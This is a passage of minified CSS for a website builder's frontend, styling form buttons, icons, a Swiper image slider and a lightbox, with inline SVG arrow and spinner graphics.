.elementor-button{-ms-flex-preferred-size:100%;flex-basis:100%}.elementor-button-align-stretch .e-form__buttons__wrapper{-ms-flex-preferred-size:50%;flex-basis:50%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.elementor-button-align-stretch .e-form__buttons__wrapper__button{-ms-flex-preferred-size:100%;flex-basis:100%}.elementor-button-align-center .e-form__buttons,.elementor-button-align-center .elementor-field-type-submit{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-button-align-start .e-form__buttons,.elementor-button-align-start .elementor-field-type-submit{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-button-align-end .e-form__buttons,.elementor-button-align-end .elementor-field-type-submit{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{-ms-flex-preferred-size:initial;flex-basis:auto}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper{-webkit-box-flex:initial;-ms-flex-positive:initial;flex-grow:0}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-center .e-form__buttons__wrapper__button,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper__button,.elementor-button-align-start .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper__button{-ms-flex-preferred-size:initial;flex-basis:auto}@media screen and (max-width:1024px){.elementor-tablet-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{-ms-flex-preferred-size:100%;flex-basis:100%}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper{-ms-flex-preferred-size:50%;flex-basis:50%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper__button{-ms-flex-preferred-size:100%;flex-basis:100%}.elementor-tablet-button-align-center .e-form__buttons,.elementor-tablet-button-align-center .elementor-field-type-submit{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-tablet-button-align-start .e-form__buttons,.elementor-tablet-button-align-start .elementor-field-type-submit{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-tablet-button-align-end .e-form__buttons,.elementor-tablet-button-align-end .elementor-field-type-submit{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-tablet-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{-ms-flex-preferred-size:initial;flex-basis:auto}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper{-webkit-box-flex:initial;-ms-flex-positive:initial;flex-grow:0}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-center .e-form__buttons__wrapper__button,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper__button,.elementor-tablet-button-align-start .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper__button{-ms-flex-preferred-size:initial;flex-basis:auto}}@media screen and (max-width:767px){.elementor-mobile-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{-ms-flex-preferred-size:100%;flex-basis:100%}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper{-ms-flex-preferred-size:50%;flex-basis:50%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper__button{-ms-flex-preferred-size:100%;flex-basis:100%}.elementor-mobile-button-align-center .e-form__buttons,.elementor-mobile-button-align-center .elementor-field-type-submit{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-mobile-button-align-start .e-form__buttons,.elementor-mobile-button-align-start .elementor-field-type-submit{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-mobile-button-align-end .e-form__buttons,.elementor-mobile-button-align-end .elementor-field-type-submit{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-mobile-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{-ms-flex-preferred-size:initial;flex-basis:auto}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper{-webkit-box-flex:initial;-ms-flex-positive:initial;flex-grow:0}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-center .e-form__buttons__wrapper__button,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper__button,.elementor-mobile-button-align-start .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper__button{-ms-flex-preferred-size:initial;flex-basis:auto}}.elementor-error .elementor-field{border-color:#d9534f}.elementor-error .help-inline{color:#d9534f;font-size:.9em}.elementor-message{margin:10px 0;font-size:1em;line-height:1}.elementor-message:before{content:"\e90e";display:inline-block;font-family:eicons;font-weight:400;font-style:normal;vertical-align:middle;margin-right:5px}.elementor-message.elementor-message-danger{color:#d9534f}.elementor-message.elementor-message-danger:before{content:"\e87f"}.elementor-message.form-message-success{color:#5cb85c}.elementor-form .elementor-button{padding-top:0;padding-bottom:0;border:none}.elementor-form .elementor-button>span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-form .elementor-button.elementor-size-xs{min-height:33px}.elementor-form .elementor-button.elementor-size-sm{min-height:40px}.elementor-form .elementor-button.elementor-size-md{min-height:47px}.elementor-form .elementor-button.elementor-size-lg{min-height:59px}.elementor-form .elementor-button.elementor-size-xl{min-height:72px}.elementor-element .elementor-widget-container{-webkit-transition:background .3s,border .3s,-webkit-border-radius .3s,-webkit-box-shadow .3s;transition:background .3s,border .3s,-webkit-border-radius .3s,-webkit-box-shadow .3s;-o-transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,-webkit-border-radius .3s,-webkit-box-shadow .3s}.elementor-button{display:inline-block;line-height:1;background-color:#818a91;font-size:15px;padding:12px 24px;-webkit-border-radius:3px;border-radius:3px;color:#fff;fill:#fff;text-align:center;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-button-icon{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.elementor-button-icon svg{width:1em;height:auto}.elementor-button-icon .e-font-icon-svg{height:1em}.elementor-button-text{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10;display:inline-block}.elementor-button.elementor-size-xs{font-size:13px;padding:10px 20px;-webkit-border-radius:2px;border-radius:2px}.elementor-button.elementor-size-md{font-size:16px;padding:15px 30px;-webkit-border-radius:4px;border-radius:4px}.elementor-button.elementor-size-lg{font-size:18px;padding:20px 40px;-webkit-border-radius:5px;border-radius:5px}.elementor-button.elementor-size-xl{font-size:20px;padding:25px 50px;-webkit-border-radius:6px;border-radius:6px}.elementor-button .elementor-align-icon-right{margin-left:5px;-webkit-box-ordinal-group:16;-ms-flex-order:15;order:15}.elementor-button .elementor-align-icon-left{margin-right:5px;-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.elementor-button span{text-decoration:inherit}.elementor-menu-cart__toggle .elementor-button-icon{-webkit-box-ordinal-group:16;-ms-flex-order:15;order:15}.elementor-element.elementor-button-info .elementor-button{background-color:#5bc0de}.elementor-element.elementor-button-success .elementor-button{background-color:#5cb85c}.elementor-element.elementor-button-warning .elementor-button{background-color:#f0ad4e}.elementor-element.elementor-button-danger .elementor-button{background-color:#d9534f}.elementor-widget-button .elementor-button .elementor-button-info{background-color:#5bc0de}.elementor-widget-button .elementor-button .elementor-button-success{background-color:#5cb85c}.elementor-widget-button .elementor-button .elementor-button-warning{background-color:#f0ad4e}.elementor-widget-button .elementor-button .elementor-button-danger{background-color:#d9534f}.elementor-tab-title a{color:inherit}.elementor-view-stacked .elementor-icon{padding:.5em;background-color:#818a91;color:#fff;fill:#fff}.elementor-view-framed .elementor-icon{padding:.5em;color:#818a91;border:3px solid #818a91;background-color:transparent}.elementor-icon{display:inline-block;line-height:1;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;color:#818a91;font-size:50px;text-align:center}.elementor-icon:hover{color:#818a91}.elementor-icon i,.elementor-icon svg{width:1em;height:1em;position:relative;display:block}.elementor-icon i:before,.elementor-icon svg:before{position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.elementor-icon i.fad{width:auto}.elementor-shape-circle .elementor-icon{-webkit-border-radius:50%;border-radius:50%}.e-transform .elementor-widget-container{-webkit-transform:perspective(var(--e-transform-perspective,0)) rotate(var(--e-transform-rotateZ,0)) rotateX(var(--e-transform-rotateX,0)) rotateY(var(--e-transform-rotateY,0)) translate(var(--e-transform-translate,0)) translateX(var(--e-transform-translateX,0)) translateY(var(--e-transform-translateY,0)) scaleX(calc(var(--e-transform-flipX, 1) * var(--e-transform-scaleX, var(--e-transform-scale, 1)))) scaleY(calc(var(--e-transform-flipY, 1) * var(--e-transform-scaleY, var(--e-transform-scale, 1)))) skewX(var(--e-transform-skewX,0)) skewY(var(--e-transform-skewY,0));transform:perspective(var(--e-transform-perspective,0)) rotate(var(--e-transform-rotateZ,0)) rotateX(var(--e-transform-rotateX,0)) rotateY(var(--e-transform-rotateY,0)) translate(var(--e-transform-translate,0)) translateX(var(--e-transform-translateX,0)) translateY(var(--e-transform-translateY,0)) scaleX(calc(var(--e-transform-flipX, 1) * var(--e-transform-scaleX, var(--e-transform-scale, 1)))) scaleY(calc(var(--e-transform-flipY, 1) * var(--e-transform-scaleY, var(--e-transform-scale, 1)))) skewX(var(--e-transform-skewX,0)) skewY(var(--e-transform-skewY,0));-webkit-transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x);-ms-transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x);transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x);-webkit-transition:-webkit-transform var(--e-transform-transition-duration,.4s);transition:-webkit-transform var(--e-transform-transition-duration,.4s);-o-transition:transform var(--e-transform-transition-duration,.4s);transition:transform var(--e-transform-transition-duration,.4s);transition:transform var(--e-transform-transition-duration,.4s),-webkit-transform var(--e-transform-transition-duration,.4s)}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container .swiper-slide figure{line-height:0}.swiper-container .elementor-lightbox-content-source{display:none}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-webkit-background-size:27px 44px;background-size:27px 44px;background:no-repeat 50%}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23007aff'/%3E%3C/svg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z'/%3E%3C/svg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23007aff'/%3E%3C/svg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z'/%3E%3C/svg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:5px;left:0;width:100%}.swiper-pagination-bullet{width:6px;height:6px;display:inline-block;-webkit-border-radius:50%;border-radius:50%;background:#000;opacity:.2}.swiper-pagination-fraction{color:#000}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;appearance:none;-webkit-appearance:none;-moz-appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 6px}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#000;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-progressbar.swiper-pagination-white{background:hsla(0,0%,100%,.5)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(transparent));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),transparent);background-image:-o-linear-gradient(right,rgba(0,0,0,.5),transparent);background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(transparent));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),transparent);background-image:-o-linear-gradient(left,rgba(0,0,0,.5),transparent);background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(transparent));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),transparent);background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),transparent);background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(transparent));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),transparent);background-image:-o-linear-gradient(top,rgba(0,0,0,.5),transparent);background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-scrollbar{-webkit-border-radius:10px;border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);-webkit-border-radius:10px;border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.elementor-pagination-position-outside .swiper-container{padding-bottom:30px}.elementor-pagination-position-outside .elementor-swiper-button{top:calc(50% - 30px / 2)}.elementor-swiper{position:relative}.elementor-main-swiper{position:static}.elementor-arrows-position-outside .swiper-container{width:calc(100% - 60px)}.elementor-arrows-position-outside .elementor-swiper-button-prev{left:0}.elementor-arrows-position-outside .elementor-swiper-button-next{right:0}.swiper-image-stretch .swiper-slide .swiper-slide-image{width:100%}.elementor-swiper-button{position:absolute;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;z-index:1;cursor:pointer;font-size:25px;color:hsla(0,0%,93.3%,.9);top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.elementor-swiper-button svg{fill:hsla(0,0%,93.3%,.9);height:1em;width:1em}.elementor-swiper-button-prev{left:10px}.elementor-swiper-button-next{right:10px}.elementor-swiper-button.swiper-button-disabled{opacity:.3}.swiper-container-cube .elementor-swiper-button{-webkit-transform:translate3d(0,-50%,1px);transform:translate3d(0,-50%,1px)}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12) infinite;animation:swiper-preloader-spin 1s steps(12) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;-webkit-background-size:100% 100%;background-size:100%;background:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 120 120' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' stroke='%236c6c6c' stroke-width='11' stroke-linecap='round' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E") no-repeat 50%}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 120 120' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' stroke='%23fff' stroke-width='11' stroke-linecap='round' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E")}@-webkit-keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.elementor-lightbox{--lightbox-ui-color:hsla(0,0%,93.3%,0.9);--lightbox-ui-color-hover:#fff;--lightbox-text-color:var(--lightbox-ui-color);--lightbox-header-icons-size:20px;--lightbox-navigation-icons-size:25px}.elementor-lightbox .dialog-header{display:none}.elementor-lightbox .dialog-widget-content{background:none;-webkit-box-shadow:none;box-shadow:none;width:100%;height:100%}.elementor-lightbox .dialog-message{-webkit-animation-duration:.3s;animation-duration:.3s}.elementor-lightbox .dialog-message:not(.elementor-fit-aspect-ratio){height:100%}.elementor-lightbox .dialog-message.dialog-lightbox-message{padding:0}.elementor-lightbox .dialog-lightbox-close-button{cursor:pointer;position:absolute;font-size:var(--lightbox-header-icons-size);right:.75em;margin-top:13px;padding:.25em;z-index:2;line-height:1;display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-lightbox .dialog-lightbox-close-button svg{height:1em;width:1em}.elementor-lightbox .dialog-lightbox-close-button,.elementor-lightbox .elementor-swiper-button{color:var(--lightbox-ui-color);-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;opacity:1}.elementor-lightbox .dialog-lightbox-close-button svg,.elementor-lightbox .elementor-swiper-button svg{fill:var(--lightbox-ui-color)}.elementor-lightbox .dialog-lightbox-close-button:hover,.elementor-lightbox .elementor-swiper-button:hover{color:var(--lightbox-ui-color-hover)}.elementor-lightbox .dialog-lightbox-close-button:hover svg,.elementor-lightbox .elementor-swiper-button:hover svg{fill:var(--lightbox-ui-color-hover)}.elementor-lightbox .swiper-container{height:100%}.elementor-lightbox .elementor-lightbox-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;padding:70px;-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;margin:auto}@media (max-width:767px){.elementor-lightbox .elementor-lightbox-item{padding:70px 0}}.elementor-lightbox .elementor-lightbox-image{max-height:100%;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.elementor-lightbox .elementor-lightbox-image,.elementor-lightbox .elementor-lightbox-image:hover{opacity:1;-webkit-filter:none;filter:none;border:none}.elementor-lightbox .elementor-lightbox-image,.elementor-lightbox .elementor-video-container{-webkit-box-shadow:0 0 30px rgba(0,0,0,.3),0 0 8px -5px rgba(0,0,0,.3);box-shadow:0 0 30px rgba(0,0,0,.3),0 0 8px -5px rgba(0,0,0,.3);-webkit-border-radius:2px;border-radius:2px}.elementor-lightbox .elementor-video-container{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media 